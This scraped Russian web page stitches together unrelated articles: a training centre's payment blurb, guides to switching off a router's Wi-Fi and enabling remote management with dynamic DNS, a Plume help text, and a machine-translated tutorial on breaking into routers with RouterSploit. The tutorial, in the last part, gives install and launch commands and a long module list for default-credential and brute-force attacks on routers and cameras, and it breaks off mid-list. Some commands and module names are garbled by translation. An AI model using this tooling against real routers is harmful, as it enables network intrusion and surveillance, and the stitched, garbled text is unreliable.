Мы принимаем к оплате:

«Подарочный сертификат» от нашего Учебного Центра – это лучший подарок для тех, кто Вам дорог! Оплате обучение и подарите Вашим родным и близким обучение по любому из курсов!!!

«Сертификат на повторное обучение» дает возможность повторно пройти обучение в нашем Учебном Центре со скидкой 1000 рублей!

А также:

Как удаленно выключить роутер

Как отключить роутер, или Wi-Fi сеть?



На первый взгляд очень простой, и в то же время неоднозначный вопрос. Почти всегда, когда меня спрашивали о том, как отключить роутер, имели введу как отключить Wi-Fi сеть. Чтобы роутер не раздавал Wi-Fi, а интернет по кабелю на подключенных устройствах продолжал работать. В этой статье мы разберем оба варианта. Так же покажу, как можно быстро отключить, и при необходимости включить Wi-Fi сеть с помощью специальной кнопки на корпусе маршрутизатора, или с компьютера, телефона, планшета – через панель управления. Рассмотри на примере роутеров от популярных производителей: TP-Link, ASUS, D-Link, ZyXEL. Если у вас другой маршрутизатор, статья может вам пригодится. Так как все действия практически одинаковые на всех устройствах.

Возможно, вам нужно полностью отключить маршрутизатора. Например, когда вы куда-то уезжаете, или вам не нужен интернет. В таком случае, лучше всего просто отключить адаптер питания из розетки. А еще желательно вытянуть из роутера кабель, по которому приходит интернет. Это на тот случай, если будет гроза. Чтобы роутер не пострадал. Писал об этом в отдельной статье: после грозы перестал работать Wi-Fi роутер.

Питание роутера можно так же отключить кнопкой "Power On/Off".

Правда, не на всех маршрутизаторах есть такая кнопка. Как правило, на бюджетных моделях ее нет.

Это что касается полного отключения. Но как я уже писал выше, чаще всего надо отключить только раздачу Wi-Fi. Чтобы интернет на компьютере и других устройствах по кабелю продолжал работать.

Как выключить Wi-Fi сеть кнопкой и через настройки (дистанционно)

На корпусе большинства моделей маршрутизаторов есть кнопка "Wi-Fi On/Off". В зависимости от модели и производителя, эта кнопка может находится в разных местах, и может быть подписана по-разному. Но найти ее не сложно. Достаточно нажать на эту кнопку (возможно, подержать 3 секунды) и Wi-Fi полностью отключится. Индикатор Wi-Fi должен погаснуть. Роутер не будет раздавать беспроводную сеть, пока вы снова не включите ее с помощью кнопки.

Если такой кнопки на вашем маршрутизаторе нет, то отключить беспроводную сеть можно в панели управления, в которую можно зайти с компьютера, смартфона, или планшета.

Важный момент! Не отключайте беспроводную сеть через панель управления, если у вас все устройства подключены по Wi-Fi, и нет возможности зайти в настройки роутера по кабелю. Отключив Wi-Fi сеть, вы не сможете ее включить, так как не сможете подключится к сети и зайти в веб-интерфейс.



Отключаем Wi-Fi на TP-Link

Как правило, это можно сделать кнопкой "Wi-Fi On/Off", или "Wireless On/Off". Чтобы отключить Wi-Fi нужно подержать кнопку нажатой примерно 5 секунд.

Соответствующий индикатор должен погаснуть, и беспроводная сеть пропадет. Чтобы включить обратно, так же нужно нажать и подержать кнопку пару секунд. Такой кнопки нет на бюджетных моделях типа: TP-Link TL-WR740N, TL-WR841ND, TL-WR840N и т. д.







Так же можно зайти в настройки роутера, в раздел "Wireless" (Беспроводной режим), убрать галочку с пункта "Enable Wireless Router Radio" (Включить беспроводное вещание) и сохранить настройки.

И скриншот с новой панели управления.

Не забывайте сохранять настройки.





Управление Wi-Fi сетью на роутерах ASUS

Лишь на некоторых маршрутизаторах ASUS есть кнопка, которой можно выключить Wi-Fi сеть.

Зато, все можно быстро отключить через панель управления. Если не знаете как в нее зайти, то смотрите эту инструкцию. Дальше зайдите на вкладку "Беспроводная сеть" – "Профессионально". Отключите радиомодуль.

Не забудьте сохранить настройки.

Так же на роутерах ASUS можно настроить расписание работы беспроводной сети. Она автоматически будет отключатся и включатся. Подробнее в статье: расписание работы Wi-Fi на роутере Asus.

D-Link

Что-то я даже не видел роутеров D-Link, на которых была бы кнопка для отключения Wi-Fi сети. Посмотрите, может на вашей модели она есть. С надписью, или иконкой.

А в панели управления (в которую можно зайти по этой инструкции) нужно перейти в раздел "Wi-Fi", убрать галочку с пункта "Вещать беспроводную сеть" и сохранить настройки.

Чтобы включить, просто поставьте галочку и снова сохраните настройки.

ZyXEL

Можно воспользоваться кнопкой.

Эта кнопка активирует WPS. Но если нажать ее и подержать примерно 3 секунды, то полностью отключится Wi-Fi сеть. Вы это поймете по погасшему индикатору беспроводной сети.

А в настройках это можно сделать в разделе "Wi-Fi".

По этой теме я писал отдельную статью: как отключить Wi-Fi на роутере Zyxel Keenetic.

На этом все. Вопросы можете оставлять в комментариях. Всем обязательно отвечу. Всего хорошего!

Как получить доступ к маршрутизатору удаленно



Доступ к домашнему маршрутизатору изнутри сети очень прост. Просто введите IP-адрес вашего маршрутизатора (обычно 192.168.1.1 или 192.168.0.1) в веб-браузере. Но как насчет удаленного доступа к маршрутизатору?

Теперь, прежде чем мы подойдем к этому, давайте рассмотрим некоторые причины, по которым вы можете захотеть это сделать.

- Ваши родители регулярно просят вас исправить их Интернет, но вы не живете с ними

- Вы хотите проверить, играют ли дети дома в игры на своем компьютере, вместо того, чтобы делать уроки.

- Вы подозреваете, что соседи болтают по вашему Wi-Fi, когда вас нет дома

- И, наконец, вы можете подключить внешний жесткий диск к маршрутизатору и получить к нему доступ из любого места

Связано: 5 способов выгнать людей из вашей сети WiFi

Почему бы не использовать приложения для удаленного рабочего стола, такие как TeamViewer?

Хотя вы также можете получить доступ к своему маршрутизатору с помощью таких приложений, как TeamViewer, вам необходимо постоянно держать компьютер включенным у себя дома. Это непрактично, если вы отсутствуете более пары дней.Но роутеры всегда включены, дома вы или нет. Кроме того, вам не нужно устанавливать дополнительное программное обеспечение. Все, что вам нужно, это веб-браузер, и вы можете получить доступ к своему маршрутизатору из любой точки мира. Посмотрим, как это работает.

Если вы хотите получить доступ к маршрутизатору изнутри сети; все, что вам нужно сделать, это ввести IP-адрес маршрутизатора в веб-браузере. Точно так же, чтобы получить доступ к вашему маршрутизатору извне, вам нужно ввести свой общедоступный IP-адрес, а затем порт удаленного управления № i.е. 8080. Итак, если ваш общедоступный IP-адрес 74.12.168.14, вам нужно будет ввести 74.12.168.14:8080 в веб-браузере.

Но тут две проблемы

1. В целях безопасности на каждом маршрутизаторе по умолчанию функция удаленного управления отключена. Итак, вам нужно включить его вручную на маршрутизаторе.

2. Большинству домашних пользователей назначается динамический IP-адрес, что означает, что каждый раз, когда вы перезагружаете маршрутизатор, ваш общедоступный IP-адрес меняется. Итак, нам нужно найти способ обойти проблему динамического IP-адреса.И для этого мы будем использовать службы динамического DNS, такие как Dyn DNS или NoIp.

Поскольку каждый маршрутизатор отличается, шаги по включению удаленного управления и настройке динамического DNS будут несколько разными для каждого маршрутизатора. Однако основной принцип остается прежним. В этой статье я покажу вам это на Netgear Nighthawk R7000 с пользовательской прошивкой DD-WRT. Давайте будем

Как получить доступ к маршрутизатору удаленно



Часть 1. Включите удаленный доступ



Включить удаленный доступ на маршрутизаторе очень просто.Все, что вам нужно сделать, это ввести IP-адрес маршрутизатора или адрес шлюза по умолчанию в веб-браузере. Далее введите свой логин и пароль. Теперь, когда вы находитесь на веб-портале маршрутизатора, ищите опцию Remote Management . Некоторые маршрутизаторы называют это удаленным доступом, и он обычно находится в разделе A dvanced Settings .

На маршрутизаторе Netgear эту опцию можно найти в разделе «Настройки»> «Удаленное управление».

На маршрутизаторе Dlink найдите Инструменты> Администрирование> Включить удаленное управление

На маршрутизаторе Linksys перейдите в Администрирование> Удаленное управление

На TP = Link router вы можете найти эту опцию в Security> Remote Management

Поскольку вы предоставляете общий доступ к веб-порталу маршрутизатора удаленно, рекомендуется изменить номер порта по умолчанию.с 8080 на что-то другое. Также убедитесь, что вы не используете учетные данные по умолчанию. Измените его на что-то сложное, иначе любой может войти в вашу сеть с помощью атаки грубой силы.





Часть 2: Настройка динамического DNS

Поскольку у большинства из нас есть динамический общедоступный IP-адрес, он изменится в ближайшие несколько дней. Итак, давайте исправим это, настроив динамический DNS. Но перед этим нужно понять, что такое Dynamic DNS или DDNS на самом деле.

Давайте возьмем эту аналогию.Если я буду часто менять свой почтовый адрес, я не получу письма вовремя. Правильно? Поэтому вместо того, чтобы сообщать всем свой адрес, я дам им постоянный адрес моего друга. Теперь мой друг будет получать всю мою почту, и я буду сообщать ему мой последний адрес. Итак, теперь он может легко переслать мне почту.

Итак, этот динамический DNS похож на друга посередине. Когда вы регистрируетесь в их службе, вы должны связать свой динамический общедоступный IP-адрес с доменным именем. И вы можете использовать это фиксированное доменное имя вместо своего общедоступного IP-адреса.И они сделают работу по обновлению вашего IP-адреса в фоновом режиме.

Сейчас существует множество провайдеров динамического DNS. Некоторые бесплатные, некоторые платные. Лучший способ определить, какую службу выбрать, - это проверить, какая служба поддерживается вашим маршрутизатором. Выполните следующие действия.

1. Войдите в свой маршрутизатор и найдите параметр с надписью Dynamic DNS.

Если его там нет, вы можете загрузить программу обновления IP у любого поставщика динамических DNS. И поставить на компьютер, которым часто пользуются.Но почти каждый маршрутизатор (даже самый дешевый) имеет встроенные параметры динамического DNS, поэтому вам не о чем беспокоиться.



У меня на роутере Netgear установлено специальное ПЗУ под названием dd-wrt. Он поддерживает DDNS и no-IP. Теперь так как оплачивается только первый. Я выберу второй, то есть без IP. Глядя на интерфейс, я могу сказать, что все, что мне нужно, это доменное имя и имя пользователя / пароль.



2. Зайдите на noip.com и создайте бесплатную учетную запись.

3.Затем перейдите на панель управления, там вы найдете опцию Добавить имя хоста. Щелкните по нему. В новом окне введите новый поддомен по вашему выбору и нажмите «Добавить».

4. Теперь скопируйте новое доменное имя и вставьте его в настройки маршрутизатора, а также введите свое имя пользователя и пароль, которые вы использовали для входа в эту службу. И сохраните изменения.



5. Теперь, чтобы получить доступ к домашнему маршрутизатору из удаленного места, введите свое доменное имя, а затем номер порта удаленного управления.Например - techwiser.ddns.net:8080. Если ваши настройки верны, вы увидите экран входа в систему вашего роутера.

Заключительные слова: как получить доступ к маршрутизатору удаленно

Итак, теперь, когда вы настроили DDNS и удаленный доступ на своем маршрутизаторе, вы можете получить к нему доступ из любого места через Интернет. Если у вас старый маршрутизатор, вот несколько советов о том, как увеличить скорость сети на вашем старом Wi-Fi

..

Как отключить Wi-Fi на моем маршрутизаторе? - Plume Help

Отключение Wi-Fi на существующем беспроводном маршрутизаторе поможет улучшить производительность вашей сети Plume WiFi за счет сокращения использования каналов. Отключение старого Wi-Fi также не сбивает с толку ваши устройства.

Отключение Wi-Fi на маршрутизаторе зависит от интернет-провайдера или производителя маршрутизатора. Убедитесь, что вы выключаете радио, а не только передачу SSID. Щелкните по ссылкам ниже для получения основных инструкций.

Инструкции по модему / маршрутизатору для конкретного провайдера:

Инструкции производителя модема / маршрутизатора:

Общие инструкции:

На некоторых маршрутизаторах и комбинированных модем-маршрутизаторах может быть физический переключатель или кнопка для выключения Wi-Fi. Как правило, вам нужно будет выполнить следующие шаги:

- На устройстве, подключенном к вашей сети, отличной от Plume, откройте веб-браузер и перейдите в веб-интерфейс маршрутизатора.Вы сможете найти ссылку на своем маршрутизаторе или на веб-странице поставщика услуг.

- Войдите в систему, используя имя пользователя и пароль. Используйте вариант по умолчанию, предоставленный производителем, или проверьте его на нижней или задней части устройства.

- В веб-интерфейсе найдите настройки беспроводной сети, и у вас должна быть возможность выключить радиомодули Wi-Fi на устройстве. Возможно, вам придется сделать это второй или третий раз; по одному на каждый из радиомодулей

- После того, как изменение было сохранено или применено, ваш маршрутизатор должен перезагрузиться.

- После отключения Wi-Fi на другом маршрутизаторе ваши устройства должны автоматически подключиться к Plume.

Если у вас возникли проблемы, поищите в Интернете инструкции для вашего конкретного маршрутизатора.

.

Как получить контроль над маршрутизатором с помощью RouterSploit «Null Byte :: WonderHowTo

Маршрутизатор - это ядро любого Интернет-опыта, но большинство людей не тратят много времени на настройку этого критически важного оборудования. Старая прошивка, пароли по умолчанию и другие проблемы с конфигурацией продолжают преследовать многие организации. Использование бедных, запущенных компьютеров внутри этих маршрутизаторов стало настолько популярным и простым, что были созданы автоматизированные инструменты, которые упростили процесс.

В этом руководстве мы узнаем, как использовать RouterSploit, инструмент для автоматизации процесса эксплуатации маршрутизатора.Но прежде чем мы начнем прямо сейчас, давайте получим небольшую справочную информацию о доступных инструментах и о том, почему использование маршрутизаторов так широко.

Основы эксплуатации маршрутизатора

Эксплуатация маршрутизатора работает путем нарушения безопасности Wi-Fi маршрутизатора, обхода страницы административного входа и доступа к административным функциям. Затем опытный злоумышленник может нацелить существующую микропрограмму, которая запускает маршрутизатор, с помощью процедуры, называемой «руткиттинг», при которой в маршрутизатор загружается специальная микропрограмма для включения расширенных вредоносных функций.

В зависимости от целей и ресурсов злоумышленника это может включать слежку за пользователем и любыми подключенными устройствами, внедрение вредоносного ПО в браузер для использования подключенных устройств, включение передовых целевых фишинговых атак и маршрутизацию незаконного трафика для преступной деятельности через эксплуатируемые маршрутизаторы.

Правительственный взлом маршрутизатора с помощью Cherry Blossom

Государственные агентства, такие как АНБ и ЦРУ, собирают эксплойты для роутеров, и ShadowBrokers пригрозили выпустить эти эксплойты сразу после утечек Windows SMB, которые породили WanaCry (или WannaCry).Если они устранят угрозу утечки эксплойтов маршрутизаторов в июне, такие инструменты, как Cherry Blossom , могут стать мейнстримом.

Эти инструменты от АНБ и ЦРУ контролируют целые сети зараженных маршрутизаторов, превращая их в передовые, локальные беспроводные шпионские устройства. Зачем заводить причудливое шпионское устройство, если можно просто превратить в него домашний роутер?

Cherry Blossom - это основной фреймворк для руткиттинга, в котором маршрутизаторы автоматически используются и превращаются в "ловушки для мух".«Мухоловка - это маршрутизатор, который был взломан и обновлен специальной прошивкой, которая не позволяет пользователю обновлять или изменять новую прошивку.

Cherry Blossom может управлять многими« мухоловками », обеспечивая мгновенный доступ к передовым шпионским устройствам, расположенным дома или на работе Изображение из Cherry Blossom Quick Start Guide / WikiLeaks / CIAМухоловка устанавливает «маяк» на командно-управляющий сервер под названием «Cherryweb», а затем оператор назначает «миссии» через зашифрованный туннель VPN.Усовершенствованные модули, такие как Windex, который выполняет атаку путем внедрения вредоносного ПО против любой подключенной цели, могут превратить мухоловку в усовершенствованную платформу удаленного шпионажа, которой можно управлять из любого места.

Cherry Blossom отображает команды миссии, которые должны быть отправлены на устройства flytrap, включая код оболочки, сценарии разведки и эксплойты. Какой-то бедняга получит свою вишневую окраску. Изображение взято из Cherry Blossom Quickstart Guide / WikiLeaks / CIAПреступный Интернет вещей и взлом маршрутизаторов

Помимо шпионского приложения, на котором сосредоточено внимание ЦРУ, уязвимые маршрутизаторы и устройства Интернета вещей обычно становятся объектами нападений из-за их способности маршрутизации.RouterSploit, инструмент, с которым мы работаем сегодня, не только компрометирует маршрутизаторы, он также может атаковать веб-камеры и другие подключенные устройства.

В то время как ЦРУ использует VPN-соединения для сокрытия трафика к серверам управления и контроля и от них, киберпреступники будут использовать эти устройства для проксирования вредоносного трафика, чтобы избежать обнаружения. Фактически, сети этих зараженных маршрутизаторов и устройств IoT продаются как прокси на черном рынке для сокрытия незаконной деятельности, такой как кража кредитных карт, транзакции в даркнете и DDoS-атаки.Не сумев защитить свой маршрутизатор, вы можете подписаться на ретрансляцию трафика для криминальных хакерских организаций.

Большинство людей настраивают маршрутизаторы и забывают о них, не могут изменить настройки по умолчанию, обновить прошивку или иным образом защитить их. Изображение предоставлено nito500 / 123RFВзлом маршрутизатора для начинающих

Хотя простая попытка ввода пароля по умолчанию является первым шагом к эксплуатации маршрутизатора, существуют более продвинутые структуры даже для новичков. Зачем новичку использовать роутер? На локальном уровне, если вы полностью скомпрометируете маршрутизатор, у вас будет полный доступ к сети.Это позволяет вам контролировать и направлять интернет-соединение цели куда угодно и куда угодно или перенаправлять порты для удаленного доступа.

Маршрутизатор следует рассматривать как раннюю и продуктивную цель, которую нужно преодолевать на этапах взаимодействия. Даже если вы новичок, простой запуск сканера Autopwn на RouterSploit автоматически проверит ряд уязвимостей целевого IP-адреса, сокращая процесс поиска потенциального эксплойта до нескольких секунд.

Что такое RouterSploit?

RouterSploit - удобная программа на Python, которая автоматизирует большинство задач, связанных с взломом маршрутизатора.Созданный по образцу Metasploit, его команды будут знакомы всем, кто имел дело с фреймворком Metasploit. Он содержит модули сканирования и эксплойтов и доступен для Kali Linux (и macOS или Mac OS X, если хотите).

После установления связи с целевой сетью запуск сканирования покажет, можно ли легко использовать маршрутизатор через фреймворк. Сегодня мы рассмотрим функцию Autopwn, чтобы быстро выявлять уязвимости в маршрутизаторах и подключенных устройствах.

Целевая страница инфраструктуры эксплойтов RouterSploit с параметрами для Autopwn.Начало работы - что вам понадобится

RouterSploit великолепен, потому что он работает на Kali Linux, Kali Raspberry Pi, macOS или Mac OS X, Windows и даже на нерутированном телефоне Android. Для начала нам нужно позаботиться о некоторых зависимостях и убедиться, что Python установлен. Кроме того, взлом маршрутизатора никогда не был таким простым с любого устройства, которое у вас есть под рукой.

Шаг 1. Установка Python и зависимостей

Для продолжения нам нужно убедиться, что Python установлен, а также вам понадобятся некоторые из следующих пакетов.

- Python3 (с pip)

- Запросы

- Paramiko

- Beautifulsoup4

- Pysnmp

- Gnureadline (только для macOS / Mac OS X)

Вы можете установить их все, используя apt-get :

apt-get install python3-pip requests paramiko beautifulsoup4 pysnmp Шаг 2: Установка RouterSploit на Mac, Kali и другие

Для установки на Kali Linux откройте окно терминала и введите следующие команды:

git clone https: // github.com / угроза9 / routersploit cd routersploit python3 -m pip install -r requirements.txt python3 rsf.py В macOS или Mac OS X метод аналогичен. В окне терминала введите:

git clone https://github.com/threat9/routersploit cd routersploit sudo easy_install pip sudo pip install -r requirements.txt Шаг 3: Запуск RouterSploit

Для нашего первого запуска подключите ваш компьютер к сети с маршрутизатором, который вы хотите просканировать. Перейдите в папку RouterSploit и запустите RouterSploit, введя следующие команды.

кд cd routersploit sudo python ./rsf.py Откроется фреймворк RouterSploit, и вы увидите, что он имеет поразительное сходство с фреймворком Metasploit как по стилю интерфейса, так и по рабочему процессу.

Интерфейс командной строки позволяет вводить простые команды для сканирования и использования маршрутизаторов, и вы можете увидеть все, что RouterSploit может предложить, набрав:

показать все Как вы можете видеть в выходных данных ниже, их много эксплойтов, кредитов по умолчанию и сканеров! Как весело.

кредитов / generic / snmp_bruteforce creds / generic / telnet_default creds / generic / ssh_default creds / generic / ftp_bruteforce creds / generic / http_basic_digest_bruteforce creds / generic / ftp_default creds / generic / http_basic_digest_default creds / generic / ssh_bruteforce creds / generic / telnet_bruteforce кредиты / маршрутизаторы / ipfire / ssh_default_creds кредиты / маршрутизаторы / ipfire / telnet_default_creds кредиты / маршрутизаторы / ipfire / ftp_default_creds кредиты / маршрутизаторы / bhu / ssh_default_creds кредиты / маршрутизаторы / bhu / telnet_default_creds кредиты / маршрутизаторы / bhu / ftp_default_creds кредиты / маршрутизаторы / linksys / ssh_default_creds кредиты / маршрутизаторы / Linksys / telnet_default_creds кредиты / маршрутизаторы / линкис / ftp_default_creds кредиты / маршрутизаторы / technicolor / ssh_default_creds кредиты / маршрутизаторы / technicolor / telnet_default_creds кредиты / маршрутизаторы / technicolor / ftp_default_creds кредиты / маршрутизаторы / asus / ssh_default_creds кредиты / маршрутизаторы / asus / telnet_default_creds кредиты / маршрутизаторы / asus / ftp_default_creds кредиты / маршрутизаторы / миллиард / ssh_default_creds кредиты / маршрутизаторы / миллиард / telnet_default_creds кредиты / маршрутизаторы / миллиард / ftp_default_creds кредиты / маршрутизаторы / zte / ssh_default_creds кредиты / маршрутизаторы / zte / telnet_default_creds кредиты / маршрутизаторы / zte / ftp_default_creds кредиты / маршрутизаторы / ubiquiti / ssh_default_creds кредиты / маршрутизаторы / ubiquiti / telnet_default_creds кредиты / маршрутизаторы / ubiquiti / ftp_default_creds кредиты / маршрутизаторы / asmax / ssh_default_creds кредиты / маршрутизаторы / asmax / telnet_default_creds кредиты / маршрутизаторы / asmax / ftp_default_creds кредиты / маршрутизаторы / asmax / webinterface_http_auth_default_creds кредиты / маршрутизаторы / huawei / ssh_default_creds кредиты / маршрутизаторы / Huawei / telnet_default_creds кредиты / маршрутизаторы / Huawei / ftp_default_creds кредиты / маршрутизаторы / tplink / ssh_default_creds кредиты / маршрутизаторы / tplink / telnet_default_creds кредиты / маршрутизаторы / tplink / ftp_default_creds кредиты / маршрутизаторы / netgear / ssh_default_creds кредиты / маршрутизаторы / netgear / telnet_default_creds кредиты / маршрутизаторы / netgear / ftp_default_creds кредиты / маршрутизаторы / mikrotik / ssh_default_creds кредиты / роутеры / микротик / telnet_default_creds кредиты / маршрутизаторы / mikrotik / ftp_default_creds кредиты / маршрутизаторы / микротик / api_ros_default_creds кредиты / маршрутизаторы / movistar / ssh_default_creds кредиты / маршрутизаторы / movistar / telnet_default_creds кредиты / маршрутизаторы / movistar / ftp_default_creds кредиты / маршрутизаторы / dlink / ssh_default_creds кредиты / маршрутизаторы / dlink / telnet_default_creds кредиты / маршрутизаторы / dlink / ftp_default_creds кредиты / маршрутизаторы / можжевельник / ssh_default_creds кредиты / маршрутизаторы / можжевельник / telnet_default_creds кредиты / маршрутизаторы / можжевельник / ftp_default_creds кредиты / маршрутизаторы / comtrend / ssh_default_creds кредиты / маршрутизаторы / comtrend / telnet_default_creds кредиты / маршрутизаторы / comtrend / ftp_default_creds кредиты / маршрутизаторы / fortinet / ssh_default_creds кредиты / маршрутизаторы / fortinet / telnet_default_creds кредиты / маршрутизаторы / fortinet / ftp_default_creds кредиты / маршрутизаторы / белкин / ssh_default_creds кредиты / маршрутизаторы / белкин / telnet_default_creds кредиты / маршрутизаторы / белкин / ftp_default_creds кредиты / маршрутизаторы / netsys / ssh_default_creds кредиты / маршрутизаторы / netsys / telnet_default_creds кредиты / маршрутизаторы / netsys / ftp_default_creds кредиты / маршрутизаторы / pfsense / ssh_default_creds кредиты / маршрутизаторы / pfsense / webinterface_http_form_default_creds кредиты / маршрутизаторы / zyxel / ssh_default_creds кредиты / маршрутизаторы / zyxel / telnet_default_creds кредиты / маршрутизаторы / zyxel / ftp_default_creds кредиты / маршрутизаторы / томсон / ssh_default_creds кредиты / маршрутизаторы / томсон / telnet_default_creds кредиты / маршрутизаторы / томсон / ftp_default_creds кредиты / маршрутизаторы / netcore / ssh_default_creds кредиты / маршрутизаторы / netcore / telnet_default_creds кредиты / маршрутизаторы / netcore / ftp_default_creds кредиты / маршрутизаторы / Cisco / ssh_default_creds кредиты / маршрутизаторы / cisco / telnet_default_creds кредиты / маршрутизаторы / Cisco / ftp_default_creds кредиты / камеры / grandstream / ssh_default_creds кредиты / камеры / grandstream / telnet_default_creds кредиты / камеры / grandstream / ftp_default_creds кредиты / камеры / Basler / ssh_default_creds creds / камеры / basler / webinterface_http_form_default_creds кредиты / камеры / Basler / telnet_default_creds кредиты / камеры / basler / ftp_default_creds кредиты / камеры / avtech / ssh_default_creds кредиты / камеры / avtech / telnet_default_creds кредиты / камеры / avtech / ftp_default_creds кредиты / камеры / Vacron 